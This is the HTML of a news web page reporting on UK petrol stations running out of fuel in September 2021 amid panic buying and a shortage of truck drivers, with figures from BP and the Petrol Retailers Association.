.td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=British+Gas+Stations+Run+Out+of+Fuel+Amid+Panic+Buying&url=https%3A%2F%2Fplanetnews.com%2Fenergy%2Fbritish-gas-stations-run-out-of-fuel-amid-panic-buying.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html&amp;media=https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg&description=The PRA nearly 66% of its members were declaring they’re out of their fuel stock, with the remaining partially dry &amp; exhausting shortly." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=British+Gas+Stations+Run+Out+of+Fuel+Amid+Panic+Buying %0A%0A https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="British Gas Stations Run Out of Fuel Amid Panic Buying" title="British gas stations run dry as trucker shortage sparks hoarding"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>BP plc, one of the world’s seven “Oil &amp; Gas” Supermajors, said about one-third of its English petrol locations had run out of the two primary fuel grades on Sunday as panic purchasing forced the administration to suspend competition laws and permit companies to work in collaboration to relax shortages.</p>
<p>The Petrol Retailers Association (PRA), which represents nearly 5500 independent outlets, stated that approximately 66 percent of its members were declaring that they’re out of their fuel stock, with the remaining partially dry and exhausting shortly.</p>
<p>Chairman of the PRA, Brian Madderson, said that the shortages were the ‘consequence of panic purchasing, pure and simple.’ He told the U.K. national broadcaster that there’s a large amount of fuel in this country, but it’s in the wrong place for automobile operators. It’s still in the refineries and the terminals.</p>
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">🚨🚨⦙ BREAKING: UK fuel crisis: BP says nearly a third of its petrol stations running on empty: Some operators have had to ration supplies and others to close petrol stations. VIA <a href="https://twitter.com/breakingnewsie?ref_src=twsrc%5Etfw">@breakingnewsie</a></p>
<p>— BREAKING HEADLINES (@BHheadlines) <a href="https://twitter.com/BHheadlines/status/1442239188959580161?ref_src=twsrc%5Etfw">September 26, 2021</a></p></blockquote>
<h3>Britain To Issue Thousands of Truckers To Relax Supply-Chain Issues</h3>
<p>BP said on Sunday that with the extreme demand observed over the recent two days, they estimate that nearly thirty percent of the locations in the BP network don’t presently have either of the main fuel grades. However, the London-based British Oil &amp; Gas company stated most of its twelve-hundred locations in the United Kingdom remain supplied and open.</p>
<p>The crisis had caused Boris Johnson, the British PM, to cave into industry demands to issue foreign truckers with temporary work-visas through Christmas Eve. On Saturday, the United Kingdom said that it would issue thousands of emergency visas to foreign truckers to aid fix supply-chain issues that’ve caused shelves in the supermarket, long lines at gas-stations, and closed gas pumps.</p>
<p>Furthermore, according to approximations from the Road Haulage Association Ltd., the administration stated would issue five thousand visas to drivers and 5500 visas to poultry-workers. That is far from the approximately 0.1 million HGV drivers the country needs.</p>
<figure id="attachment_9339" aria-describedby="caption-attachment-9339" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-9339 size-full" src="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content.jpg" alt="British Gas Stations Run Out of Fuel Amid Panic Buying" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content.jpg 1200w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2021/09/UK-gas-stations-run-dry-as-trucker-shortage-sparks-hoarding-content-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-9339" class="wp-caption-text">British Gas Stations Run Out of Fuel Amid Panic Buying<br />Source: Web</figcaption></figure>
<p>BP stated that it is working with leading haulier supplier Hoyer to reduce interruptions.</p>
<p>Several nations. Including Germany and America, also are facing a shortage of truckers. However, the issue has been mainly visible in the U.K., contributing to empty supermarket shelves and closed gas stations.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/us-official-says-moscow-is-buying-military-equipment-from-n-korea.html"     class="crp_link post-11949"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/09/Russia-is-purchasing-millions-of-rockets-and-artillery-shells-from-North-Korea-US-official-says-1-218x150.png" class="crp_featured crp_thumb td_218x150" alt="US Official Says Moscow is Buying Military Equipment from N.Korea" style="" title="US Official Says Moscow is Buying Military Equipment from N.Korea" srcset="https://planetnews.com/wp-content/uploads/2022/09/Russia-is-purchasing-millions-of-rockets-and-artillery-shells-from-North-Korea-US-official-says-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/Russia-is-purchasing-millions-of-rockets-and-artillery-shells-from-North-Korea-US-official-says-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/09/Russia-is-purchasing-millions-of-rockets-and-artillery-shells-from-North-Korea-US-official-says-1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/09/Russia-is-purchasing-millions-of-rockets-and-artillery-shells-from-North-Korea-US-official-says-1-100x70.png 100w" /></figure><span class="crp_title">US Official Says Moscow is Buying Military Equipment&hellip;</span></a></li><li><a href="https://planetnews.com/technology/elon-musk-refusal-to-tim-cook.html"     class="crp_link post-6279"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/12/Elon-Musk-claims-Tim-Cook-refused-to-meet-with-him-to-discuss-buying-Tesla-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Musk says Tim Cook refused to meet with him on Apple buying Tesla" style="" title="Musk says Tim Cook refused to meet with him on Apple buying Tesla" srcset="https://planetnews.com/wp-content/uploads/2020/12/Elon-Musk-claims-Tim-Cook-refused-to-meet-with-him-to-discuss-buying-Tesla-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Elon-Musk-claims-Tim-Cook-refused-to-meet-with-him-to-discuss-buying-Tesla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/12/Elon-Musk-claims-Tim-Cook-refused-to-meet-with-him-to-discuss-buying-Tesla-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/12/Elon-Musk-claims-Tim-Cook-refused-to-meet-with-him-to-discuss-buying-Tesla-100x70.jpg 100w" /></figure><span class="crp_title">Musk says Tim Cook refused to meet with him on Apple&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/whos-top-scientist-soumya-swaminathan-urges-not-to-panic-over-omicron-variant.html"     class="crp_link post-10052"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/WHOs-top-scientist-says-Omicron-could-displace-Delta-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="WHO&#039;s Top Scientist Soumya Swaminathan Urges Not to Panic Over Omicron Variant" style="" title="WHO&#039;s Top Scientist Soumya Swaminathan Urges Not to Panic Over Omicron Variant" srcset="https://planetnews.com/wp-content/uploads/2021/12/WHOs-top-scientist-says-Omicron-could-displace-Delta-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/WHOs-top-scientist-says-Omicron-could-displace-Delta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 